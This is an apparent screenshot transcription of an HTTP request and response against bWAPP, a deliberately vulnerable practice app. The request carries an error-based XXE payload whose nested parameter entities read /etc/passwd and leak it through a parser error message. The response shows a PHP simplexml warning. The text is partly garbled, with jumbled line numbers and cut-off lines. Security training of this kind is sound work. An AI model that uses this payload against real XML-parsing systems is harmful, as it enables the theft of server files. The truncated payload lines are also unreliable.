 6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 334
9 Origin: http://192.168.51.152:8080
0 Connection: close
1 Referer: http://192.168.51.152:8080/bWAPP/xxe-1.php
2 Cookie: PHPSESSID=11747bac8361e733febdd9f2925a33c7; security_level=0
3
4 <!DOCTYPE root [
5 <!ENTITY % condition '<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
6 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///non
7 &#x25;eval;
8 &#x25;error;
9 '>
0 %condition;
1 ]>
2 <reset>
<login>
bee
</login>
<secret>
Any bugs?
</secret>
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.0
3 Date: Sun, 25 Jul 2021 15:37:22 GMT
4 Content-Type: text/html
5 Content-Length: 1089
6 Connection: close
7 X-Powered-By: PHP/5.2.4-2ubuntu5
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-ch
10 Pragma: no-cache
11
12 <br />
13 <b>
Warning
</b>
: simplexml_load_string() [<a href='function.simplexml-load-string'>fun
]: I/O warning : failed to load external entity &quot;file:///nonexisten
/var/www/bWAPP/xxe-2.php
</b>
on line <b>
32
</b>